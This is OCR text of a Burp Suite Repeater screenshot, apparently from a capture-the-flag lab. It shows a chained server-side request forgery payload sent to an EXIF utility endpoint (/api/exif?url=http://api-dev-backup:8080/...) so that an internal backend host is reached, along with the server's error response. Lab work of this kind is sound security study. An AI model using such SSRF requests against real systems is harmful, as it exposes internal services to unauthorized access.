 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.150.154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=test HTTP/1.1
2 Host: 10.10.150.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.150.154/exif-util/
10 Cookie: auth.strategy=local; auth.redirect=%2Fadmin; auth._token.local=false; auth._token_expiration.local=false
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Fri, 14 Apr 2023 02:00:52 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 321
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14
? Search... 0 matches
INSPECTOR
Done 479 bytes | 209 millis